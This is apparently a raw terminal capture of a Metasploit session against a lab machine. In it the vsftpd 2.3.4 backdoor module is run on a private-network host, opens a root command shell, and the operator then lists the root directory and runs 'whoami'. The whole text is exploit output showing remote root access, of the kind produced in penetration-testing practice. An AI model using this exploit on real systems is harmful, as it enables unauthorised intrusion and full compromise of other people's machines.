 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.31.121:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.31.121:21 - USER: 331 Please specify the password.
[+] 192.168.31.121:21 - Backdoor service has been spawned, handling...
[+] 192.168.31.121:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.31.127:45175 → 192.168.31.121:6200) at 2025-08-10 07:58:35 -0400
ls -l
total 85
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom → media/cdrom
drwxr-xr-x  13 root root 13800 Aug  9 16:52 dev
drwxr-xr-x  95 root root  4096 Aug  9 16:53 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img → boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root  9426 Aug  9 16:53 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 111 root root     0 Aug  9 16:52 proc
drwxr-xr-x  13 root root  4096 Aug  9 16:53 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Aug  9 16:52 sys
drwxrwxrwt   4 root root  4096 Aug  9 18:00 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  15 root root  4096 May 20  2012 var
lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz → boot/vmlinuz-2.6.24-16-server
whoami
root
^X@sS